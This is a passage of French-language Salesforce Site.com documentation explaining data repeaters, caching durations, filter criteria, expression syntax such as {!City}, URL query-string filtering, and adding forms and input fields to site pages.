	- **e.** Si nécessaire, ajoutez des critères de filtrage supplémentaires pour affiner davantage vos résultats. Chaque élément de filtrage est combiné à un opérateur ET.
	- Remarque: Si vous utilisez une valeur fixe pour filtrer les résultats, vous pouvez afficher les enregistrements renvoyés dans la section Aperçu de la connexion. Pour actualiser la liste d'enregistrements, cliquez sur **Recharger l'aperçu**.
- **5.** Dans Tri, vous pouvez spécifier le tri des résultats par un ou plusieurs champs dans l'ordre ascendant ou descendant. Par exemple, si vous utilisez un objet contenant des données d'utilisateur, vous pouvez trier vos résultats par genre, puis par nom.
- **6.** Dans Limites, vous pouvez limiter le nombre de résultats renvoyés. Par exemple, si seuls les cinq premiers résultats vous intéressent, saisissez *5* dans le champ Limiter les résultats à.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier le profil d'utilisateur invité :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

#### ET

Gérer les profils et les ensembles d'autorisations

#### ET

Personnaliser l'application

- **7.** Si vous ajoutez une [pagination,](#page-4911-0) spécifiez le nombre de résultats à afficher par page dans le champ Résultats par page.
- **8.** Si vous utilisez une table de données, cliquez sur **Suivant**, puis ajouter des champs à la table en double-cliquant dessus, ou sélectionnez

les champs et cliquez sur  $\vert$  >

#### **9.** Cliquez sur **Enregistrer**.

Vous pouvez ajouter des [éléments de données](#page-4902-0) ou un [code personnalisé](#page-4905-0) au répétiteur parent pour afficher ses champs. De la même façon, si vous avez imbriqué un répétiteur de données dans un répétiteur de données parent, ajoutez des éléments de données ou le code personnalisé au répétiteur de données imbriqué afin d'afficher les champs de l'objet enfant.

Remarque: Vous ne pouvez pas imbriquer des répétiteurs de données sur plusieurs niveaux.

#### CONSULTER ÉGALEMENT :

[Présentation de l'accès aux données dans des objets associés](#page-4917-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Utilisation de fonctions de données](#page-4913-0)

### <span id="page-4921-0"></span>Amélioration des performances avec la mise en cache

Lorsque vous utilisez des éléments de page basés sur des données, tels que des répétiteurs de données, des tables de données et des fonctions de données, vous pouvez améliorer les performances et l'affichage des pages de votre site Web avec la mise en cache. La mise en cage contrôle la fréquence à laquelle une page contenant une connexion à des données demande des données à Salesforce.

Supposons que 100 personnes visitent une page de site en même temps. Sans mise en cache, la page émet 100 demandes distinctes pour les mêmes données, ce qui ralentit considérablement les performances. Cependant, avec la mise en cache activée, les données sont demandées et récupérées une seule fois, lors de la première visite de la page. Toutes les demandes de données suivantes au cours d'une période définie sont renvoyées à partir de la mémoire cache. Lorsque la période spécifiée expire, la mémoire cache est actualisée.

Le champ Durée du cache (minutes) dans l'onglet Propriétés contrôle la durée de mise en cache des données pour le répétiteur de données, la table de données ou la fonction de données sélectionné(e).

La valeur par défaut est de 30 minutes. La durée dépend toutefois de vos besoins. Par exemple :

- **•** Si les données sont fréquemment mises à jour, par exemple dans un système de commentaire ou un code de titre, vous pouvez désactiver la mise en cache en définissant la valeur sur zéro et permettre ainsi l'affichage des données les plus récentes dans la page.
- **•** Si les données sont rarement modifiées, par exemple une fois par semaine, vous pouvez définir la valeur sur une durée supérieure. Une période de mise en cache plus longue permet également d'afficher des données dans les pages, même lorsque la source de données n'est pas disponible.
- Remarque: À chaque publication de mises à jour pour un site, la mémoire cache est supprimée pour toutes les connexions de données. La mise en cache reprend dès qu'un autre utilisateur accède à la page.

#### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Utilisation de fonctions de données](#page-4913-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### <span id="page-4922-0"></span>Filtres de données

Lorsque vous ajoutez un répétiteur de données, une table de données ou une fonction de données à la page, il n'est pas nécessaire de limiter les enregistrements récupérés. Cependant, si vous utilisez un objet Salesforce qui contient des milliers d'enregistrements, vous pouvez limiter les résultats en utilisant des critères de filtrage.

Lors de l'ajout de critères de filtrage, vous devez spécifier :

- **•** Le champ auquel les critères de filtrage s'appliquent
- **•** L'opérateur
- **•** [La source de la valeur de filtrage](#page-4923-0)
- <span id="page-4922-1"></span>**•** La valeur de filtrage

### Opérateurs de filtrage

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition





# <span id="page-4923-0"></span>Sources des valeurs de filtrage



# CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0)

[Récupération dynamique de données avec des tables de données](#page-4907-0)

[Utilisation de fonctions de données](#page-4913-0)

[À propos de l'affichage dynamique de données en utilisant des expressions](#page-4924-0)

# <span id="page-4924-0"></span>À propos de l'affichage dynamique de données en utilisant des expressions

Site.com utilise un langage d'expression (langage de script) pour afficher les données de façon dynamique. Les expressions servent d'espace réservé pour des données qui sont remplacées par des informations lors du chargement de la page. Lors de l'utilisation d'éléments de page associés à des données ou de propriétés personnalisées de widget, vous pouvez utiliser des expressions pour personnaliser l'affichage des données sur la page.

Dans Site.com, la syntaxe d'une expression consiste en une accolade ouvrante et un point d'exclamation, le nom du champ, de la propriété personnalisée ou de l'espace de noms, et une accolade fermante.

Par exemple, si vous avez ajouté une propriété personnalisée appelée URL à un widget, vous pouvez utiliser la syntaxe {!URL} pour ajouter l'expression à un code ou à des blocs de contenu personnalisés. De même, pour ajouter une expression pour le champ Ville de facturation, vous pouvez utiliser la syntaxe {!BillingCity}. Pour des objets associés, le nom de champ est précédé du nom de l'objet principal : {!Account.BillingCity}.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

Si vous modifiez un [élément de données](#page-4902-0) dans un répétiteur de données ou une [colonne de table de données](#page-4909-0), vous pouvez accéder aux champs de l'objet par leur nom dans une liste déroulante sans utiliser d'expression. Toutefois, si vous souhaitez personnaliser l'affichage du champ sur la page, vous pouvez afficher et modifier l'expression en cliquant sur **Personnaliser** dans la boîte de dialogue.

Si vous utilisez un [code personnalisé](#page-4905-0) ou des [blocs de contenu](#page-4906-0) dans un répétiteur de données, vous pouvez accéder aux champs de l'objet uniquement en utilisant des expressions.

Les expressions vous permettent de personnaliser la sortie en :

- **•** Ajout de texte autour de l'expression. Par exemple, supposons que vous affichez le numéro de téléphone de chacun de vos sites. Vous pouvez saisir le texte *Contactez-nous au* avant l'expression {!Phone}. Lors de l'affichage des données sur la page, {!Phone} est remplacé par la valeur du champ de chaque enregistrement : *Contactez-nous au 01 23 45 67 89*.
- **•** La mise en forme de la sortie utilise des balises HTML. Par exemple, vous pouvez entourer l'expression de balises H1 afin de modifier l'affichage de la sortie sur la page : <H1>{!Phone}</H1>.
- **•** Créant une chaîne de requête URL pour transmettre des informations variables à un répétiteur de données ou à une table de données sur une autre page. Ensuite, la deuxième page utilise la variable reçue pour récupérer et afficher les enregistrements correspondants. Par exemple, vous pouvez créer un lien hypertexte, par exemple /product details?productID={!id}, dans lequel {!id} est remplacé par l'ID du produit pour chaque enregistrement. Lors d'un clic sur le lien d'un produit, l'ID du produit est transmis à la page Détails du produit, qui utilise l'ID pour récupérer les informations de l'enregistrement et les afficher sur la page.

CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Utilisation de fonctions de données](#page-4913-0)

### <span id="page-4925-0"></span>Exemples de filtrage de données

Lors de l'utilisation de répétiteurs de donner, de tables de données et de fonctions de données, vous pouvez filtrer les données récupérées de plusieurs façons. Dans cette rubrique, nous explorons deux options (valeurs fixes et chaînes de requête d'URL) pour illustrer certaines techniques de filtrage courantes.

#### Exemple 1 : Utilisation d'une valeur fixe pour filtrer des résultats

Notre premier exemple comprend un objet personnalisé appelé « Actualités » qui comprend les toutes dernières informations et les événements de la société. Chaque élément d'actualité a une liste de sélection Statut qui peut être définie sur En cours ou Approuvé. Nous souhaitons afficher uniquement les éléments d'information approuvés dans la page Actualités de la société. Dans ce cas, nous pouvons utiliser une valeur fixe pour filtrer les données dans l'objet Actualités.

Pour ce scénario, nous pouvons :

- **1.** Ajouter un répétiteur de données à la page et le configurer comme suit :
	- **a.** Sélectionnez l'objet personnalisé Actualités.
	- **b.** Dans la section Filtres, définissez les critères sur Statut égal à une valeur fixe.
	- **c.** Saisissez *Approuvé* dans la zone de texte Valeur.

Elle indique au répétiteur de données de renvoyer uniquement les enregistrements dont le champ Statut contient la valeur Approuvé.

**2.** Ajoutez des éléments de données au répétiteur de données pour afficher sur la page les champs requis, notamment Titre, Description et Date.

### Exemple 2 : Utilisation d'une chaîne de requête d'URL pour filtrer dynamiquement et afficher les résultats dans une autre page

Notre deuxième exemple comprend un objet personnalisé appelé « Produits » qui contient les informations sur les produits. Cependant, certains produits sont disponibles uniquement à des emplacements géographiques spécifiques. Par conséquent, nous voulons permettre à nos clients d'afficher les produits disponibles dans la ville la plus proche. Dans ce cas, nous pouvons créer une page de site Emplacements qui contient des liens vers chaque ville disponible.

Nous souhaitons que chaque lien ouvre la page de site Produits, mais en affichant uniquement les produits correspondant la sélection de l'utilisateur. Nous pouvons utiliser pour cela des chaînes de requêtes d'URL, qui permettent de transmettre un contenu de variable entre des pages HTML. Dans ce cas, les informations de la variable correspondent à l'emplacement du produit. Le répétiteur de données ne sait pas quels produits renvoyer tant que l'utilisateur n'a pas effectué une sélection.

Pour ce scénario, nous pouvons :

- **1.** Ajouter un répétiteur de données à la page Produits et le configurer comme suit :
	- **a.** Sélectionnez l'objet personnalisé Produits.
	- **b.** Dans la section Filtres, définissez des critères sur *Ville égale à chaîne de requête URL*.
	- **c.** Dans la zone de texte Valeur, saisissez le nom de la variable (dans le cas présent *location*).
	- **d.** Dans la liste déroulante Si la chaîne de requête est manquante, sélectionnez **Ne pas appliquer cet élément de filtre**. Cette option est utilisée lorsqu'un client souhaite visualiser tous les produits, sans filtrage.
	- **e.** Cliquez sur **Enregistrer**.
- **2.** Ajoutez des éléments de données pour les champs que vous souhaitez afficher, tels que Nom de produit, Description et Prix.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **3.** Dans la page Emplacements, ajoutez un répétiteur de données, puis sélectionnez l'objet personnalisé Produits.
- **4.** Ajoutez un élément de données au répétiteur pour représenter le champ Ville, puis configurez-le comme suit :
	- **a.** Sélectionnez Ville en tant que champ à afficher, car nous souhaitons utiliser le nom de la ville dans le lien hypertexte.
	- **b.** Sélectionnez Texte comme format d'affichage.
	- **c.** Sélectionnez **Ajouter un lien hypertexte** pour afficher une URL sur la page.
	- **d.** Dans la liste déroulante Lien, sélectionnez Un élément dans votre site.
	- **e.** Sélectionnez le type Page, puis la page Produits (si la liste des pages n'est pas affichée, placez votre curseur dans la zone de texte URL et appuyez sur la touche Page bas de votre clavier).
	- **f.** Modifiez la valeur de l'URL en */product?location={!City}*. Dans ce cas, {!City} est un espace réservé pour la valeur du champ Ville d'un enregistrement. Lors du chargement de la page, { ! City } est remplacé par la valeur appropriée, par exemple Montréal, qui génère l'URL suivante pour cet enregistrement :

/product?location=Dallas

Un clic ouvre la page Produits, puis Montréal est transmis en tant que valeur de la variable emplacement.

- **g.** Pour l'info-bulle, sélectionnez le champ Ville, puis cliquez sur **Personnaliser**.
- **h.** Modifiez la valeur en *Afficher les produits disponibles à {!City}*.

Là encore, l'espace réservé { ! City } est remplacé par la valeur du champ Ville de chaque enregistrement au chargement de la page.

Désormais, au chargement de la page Emplacements, le répétiteur de données affiche l'emplacement de chaque produit sous la forme d'un lien. Lorsqu'un client clique sur un lien, par exemple Montréal, la page Emplacements transmet location=Montréal à la page Produits. Lors du chargement de la page Produits, le répétiteur de données utilise cette valeur pour renvoyer dynamiquement uniquement les enregistrements dont le champ Ville contient la valeur Montréal.

### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Affichage de données en utilisant des éléments de données](#page-4902-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Présentation de l'accès aux données dans des objets associés](#page-4917-0)

# Collecte et soumission de données avec des formulaires

<span id="page-4927-0"></span>Ajout d'un formulaire à la page

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les formulaires permettent de collecter des données sur les visiteurs de votre site et de soumettre les données à des objets Salesforce standard ou personnalisés. Créer des formulaires Web vers piste, capturer des informations sur les clients ou récupérer les commentaires sur vos produits ou services.

Pour ajouter un formulaire à une page :

- **1.** À partir du volet Éléments de page, faites glisser un **Formulaire** vers la page.
- **2.** Sélectionnez l'objet Salesforce auquel vous souhaitez soumettre les données.

### Remarque:

- **•** Pour les utilisateurs Site.com, la liste déroulante affiche uniquement les objets disponibles pour les utilisateurs invités car les visiteurs du site accèdent à votre site public via la licence Utilisateur invité. Pour rendre d'autres objets disponibles, accédez au [profil utilisateur invité](#page-4898-0), activez l'autorisation « Créer » de l'objet approprié, puis actualisez la liste.
- **•** Pour les utilisateurs de communautés, la liste déroulante affiche les objets qui peuvent ne pas être disponibles pour les visiteurs du site. Pour les visiteurs authentifiés, l'accès aux objets de pages publiques et privées est contrôlé par leur profil utilisateur. Pour les visiteurs authentifiés, l'accès aux objets dans les pages publiques est contrôlé par le profil utilisateur invité du site.
- **3.** Ajoutez des champs disponibles au formulaire en double-cliquant sur un champ, ou en le

sélectionnant, puis en cliquant sur  $\vert$  >  $\vert$ 

Tous les champs obligatoires sont automatiquement ajoutés à la liste des champs disponibles. Cependant, vous pouvez [masquer les champs obligatoires](#page-4932-0) après avoir ajouté le formulaire à la page.

- **4.** Réorganisez la liste des champs sélectionnés en cliquant sur **Monter** ou **Descendre**.
- **5.** Cliquez sur **Enregistrer**.
- Remarque: Lors de l'ajout de formulaires à des pages de communauté authentifiées dans Site.com, définissez l'utilisateur actif pour les objets Salesforce qui nécessitent le champ ID du propriétaire. La définition de l'utilisateur actif (contrairement à l'utilisateur invité par défaut) permet d'identifier l'utilisateur authentifié lors de la soumission du formulaire. Pour définir l'utilisateur actif pour le champ ID du propriétaire, sélectionnez le champ dans le formulaire, cliquez sur **Configurer** sous Propriétés du champ dans le volet Propriétés, sélectionnez Propriété globale en tant que source et ID utilisateur actuel en tant que valeur.

Après avoir ajouté un formulaire à la page, vous ne pouvez pas modifier l'objet auquel il est connecté. Pour la connexion à un autre objet, vous devez remplacer le formulaire.

Vous pouvez utiliser le volet Propriétés du formulaire pour :

- **•** Déterminer à quel objet le formulaire est connecté.
- **•** Ajouter un titre en haut du formulaire.
- **•** Spécifier l'action exécutée [lorsqu'un utilisateur soumet le formulaire avec succès.](#page-4935-0)

# AUTORISATIONS **UTILISATEUR**

#### Pour ajouter un formulaire à la page :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle d'administrateur de site ou de concepteur attribué dans Site.com **Studio** 

Pour modifier le profil d'utilisateur invité :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle d'administrateur de site ou de concepteur attribué dans Site.com **Studio** 

ET

Gérer les utilisateurs

ET

Personnaliser l'application

**•** Modifier l'apparence du formulaire en [sélectionnant un autre thème](#page-4936-0).

### CONSULTER ÉGALEMENT :

[Ajout de champs de saisie à des formulaires et des pages](#page-4929-0) [Types de champ de saisie](#page-4931-0) [Modification des champs de saisie dans un formulaire](#page-4930-0)

### <span id="page-4929-0"></span>Ajout de champs de saisie à des formulaires et des pages

#### Ajout de champs de saisie à un formulaire

Vous pouvez ajouter des champs de saisie supplémentaires à un formulaire existant. Chaque champ de saisie se lie à un champ de l'objet auquel le formulaire est connecté.

L'option la plus rapide est la suivante :

- **1.** Sélectionnez le formulaire dans la page.
- **2.** Sélectionnez  $\clubsuit \bullet \bullet$  > Ajouter des champs.
- **3.** Dans la liste Ajouter des champs, cliquez sur les champs que vous souhaitez ajouter. La liste Ajouter des champs affiche les champs disponibles dans l'objet auquel le formulaire est connecté. Lorsque vous cliquez sur un champ, le type de champ correct est automatiquement ajouté au formulaire, par exemple, une case à cocher ou un champ de liste de sélection.

Vous pouvez également :

- **1.** Sélectionner le formulaire dans la page.
- 2. Sélectionner  $\bullet \bullet \bullet$  > Ajouter des éléments de page.
- **3.** Dans la liste Ajouter des éléments de page, cliquez sur le type de champ de saisie que vous souhaitez ajouter, par exemple, **Case à cocher**.
- **4.** Sélectionnez un champ dans la boîte de dialogue Ajouter un champ, puis cliquez sur **Enregistrer**. Si aucun champ de ce type n'existe dans l'objet, vous ne pouvez pas en ajouter au formulaire.

# Remarque:

- Vous ne pouvez pas ajouter des champs à un formulaire en cliquant sur  $\mathbf{E} \cdot \mathbf{I}$  > **Modifier le formulaire**.
- **•** Les types de champ de formule, de texte crypté, de géolocalisation et de référence ne sont pas pris en charge.
- **•** Vous ne pouvez pas configurer les messages d'erreur par défaut au niveau du champ qui s'affichent lorsque les utilisateurs saisissent une valeur incorrecte.

#### Ajout de champs de saisie à une page

Vous pouvez ajouter des champs de saisie directement à une page, un panneau, un répétiteur de données ou une table de données, afin de créer vos propres fonctionnalités personnalisées en utilisant un [code personnalisé.](#page-4861-0) Par exemple, supposons que certains produits sont disponibles uniquement à certains emplacements géographiques et que vous souhaitez permettre à nos clients de visualiser les produits disponibles dans la ville la plus proche. Vous pouvez ajouter un champ de saisie de liste de sélection à la page, répertoriant les divers emplacements. À l'aide d'un code personnalisé, vous pouvez ensuite transmettre la sélection de l'utilisateur à une [table de données](#page-4907-0) ou à un [répétiteur de données](#page-4900-0) via une [chaîne de requête](#page-4925-0) afin d'afficher une liste de produits filtrés.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour ajouter un champ de saisie à la page, faites-le glisser vers la page depuis le panneau Éléments de page. Vous pouvez également sélectionner la page ou l'élément de page conteneur dans le volet Structure de la page, sélectionner > **Ajouter des éléments de page**, puis sélectionner le champ de saisie.

# CONSULTER ÉGALEMENT :

[Types de champ de saisie](#page-4931-0) [Propriétés d'un champ de saisie](#page-4932-0) [Modification des champs de saisie dans un formulaire](#page-4930-0) [Ajout d'un formulaire à la page](#page-4927-0)

### <span id="page-4930-0"></span>Modification des champs de saisie dans un formulaire

Après avoir ajouté un formulaire à la page, vous pouvez modifier et réorganiser ses champs.

Pour réorganiser des champs, faites-les glisser vers l'emplacement voulu sur la page ou dans le volet Structure de la page. Vous pouvez également sélectionner un champ, puis cliquez sur  $\mathbf{B} \cdot \mathbf{y}$ **Monter** ou  $\bullet\bullet$  > Descendre.

Pour masquer un champ, par exemple un champ que vous ne souhaitez pas montrer aux visiteurs de votre site, sélectionnez Champ masqué dans le volet Propriétés. Lorsque vous masquez un champ, vous pouvez y accéder à partir du volet Structure de la page.

Pour rendre un champ obligatoire, que l'utilisateur doit renseigner avant de soumettre le formulaire, sélectionnez Champ obligatoire dans le volet Propriétés. Un astérisque rouge (\*) s'affiche en regard du champ pour indiquer qu'il est obligatoire. Vous ne pouvez pas modifier le paramètre Champ obligatoire des champs qui sont obligatoires pour l'objet auquel le formulaire est connecté.

Pour renommer un champ, remplacez son nom dans le champ Nom d'étiquette du volet Propriétés.

Pour changer l'apparence d'un champ sur la page, sélectionnez un autre thème dans le volet Propriétés. Si le champ est intégré à un formulaire, vous pouvez uniquement changer le thème du formulaire.

#### Remarque:  $\mathbb{Z}$

- **•** Vous ne pouvez pas faire glisser des champs vers la page à partir d'un formulaire. Vous pouvez toutefois supprimer des champs non obligatoires ou masquer des champs obligatoires et non obligatoires.
- **•** Vous ne pouvez pas faire glisser des champs vers un formulaire à partir de la page.

### CONSULTER ÉGALEMENT :

[Ajout de champs de saisie à des formulaires et des pages](#page-4929-0) [Propriétés d'un champ de saisie](#page-4932-0) [Définition de la valeur par défaut de champs de saisie](#page-4934-0) [Ajout d'un formulaire à la page](#page-4927-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

# <span id="page-4931-0"></span>Types de champ de saisie

Lors de l'ajout de champs de saisie à un formulaire ou à une page, les types de champ suivants sont disponibles. Cependant, si l'objet connecté à un formulaire ne contient pas de type de champ spécifique, vous ne pouvez pas ajouter ce type de champ de saisie au formulaire.

